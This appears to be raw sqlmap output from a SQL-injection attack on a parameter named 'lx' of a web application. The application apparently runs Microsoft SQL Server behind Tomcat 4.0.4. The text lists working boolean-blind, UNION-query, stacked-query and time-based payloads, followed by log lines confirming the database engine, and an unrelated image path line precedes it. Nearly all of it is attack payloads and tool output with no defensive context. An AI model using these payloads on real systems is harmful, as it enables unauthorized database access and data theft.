 Parameter: lx
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lx=1' AND 7826=7826 AND 'yobX'='yobX
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: lx=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(100)+CHAR(108)+CHAR(108)
+CHAR(113)+CHAR(99)+CHAR(87)+CHAR(74)+CHAR(73)+CHAR(101)+CHAR(70)+CHAR(84)+CHAR(
85)+CHAR(116)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(118)+CHAR(104)+CHAR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lx=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lx=1' WAITFOR DELAY '0:0:5'--
---
[04:55:56] [INFO] testing Microsoft SQL Server
[04:55:56] [INFO] confirming Microsoft SQL Server
[04:55:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP